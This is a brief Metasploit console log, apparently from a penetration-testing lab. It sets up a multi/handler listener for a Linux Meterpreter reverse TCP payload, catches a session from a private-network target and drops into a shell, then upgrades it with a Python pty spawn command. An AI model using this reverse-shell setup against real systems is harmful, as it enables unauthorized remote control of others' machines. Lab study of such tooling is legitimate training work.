 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LPORT 2020
LPORT => 2020
msf5 exploit(multi/handler) > set LHOST 172.16.198.149
LHOST => 172.16.198.149
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.198.149:2020
[*] Sending stage (985320 bytes) to 172.16.198.140
[*] Meterpreter session 1 opened (172.16.198.149:2020 -> 172.16.198.140:54135) at 2019-06-29 19:29:30 -0400
meterpreter > shell
Process 1062 created.
Channel 1 created.
python -c 'import pty; pty.spawn("/bin/sh")'
$